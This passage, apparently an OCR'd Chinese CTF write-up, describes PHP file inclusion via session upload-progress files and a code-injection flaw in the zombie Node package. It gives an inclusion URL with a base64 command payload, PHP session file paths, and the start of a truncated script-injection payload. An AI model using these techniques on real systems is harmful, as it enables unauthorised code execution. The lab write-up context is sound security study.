← → C ▲ 不安全 | eci-2ze7cuv076c4risfr6z3.cloudeci1.ichunqiu.com/preview.php ☆ ●
http://127.0.0.1/admin/include123.php?u=/tmp/sess_Atao预览ver|s:0:"";upload_progress_aaaaasdasdasd
PHP Version 7.4.22 php
| System | Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64 |
| Build Date | Jul 30 2021 01:25:16 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' CSDN @小智同学啊 |
由于再/tmp/1中写了一句话，所以直接访问
http://127.0.0.1/admin/include123.php?u=/tmp/1&1=c3lzdGVtKCIvZ2V0ZmxhZy5zaCIpOw==
即可获得flag
关于session
需要先找到session的存储路径，然后比如，设置PHPSESSID=flag，那么php就会在session的存储路径中创建一个sess_flag文件。一般在/tmp目录下。然后在删除之前，竞争读取就好。
session一般的保存路径

Linux：
/var/lib/php/sess_PHPSESSID
/var/lib/php/sessions/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID


Windows：
C:\WINDOWS\Temp
服务器通过session对请求顺序建立了锁，因此我们需要多个session，使用两个浏览器登录同一个账户即可。
web3 crawler_z
考点：zombie 的Nday漏洞，变量覆盖
关于zombie的Nday漏洞
具体可以参考
Code Injection Vulnerability in zombie Package Secer's Blog - 记录互联网安全历程与个人成长经历 (cker.in)
这个漏洞指出，zombie这个包存在代码注入漏洞，可以爬取一个自定义的页面，可以导致代码注入。利用代码如下。在vps上创建一个如下的html文件
<script>c='constructor';this[c][c]("c='constructor';require=this[c][c]('return process')().mainModule.requi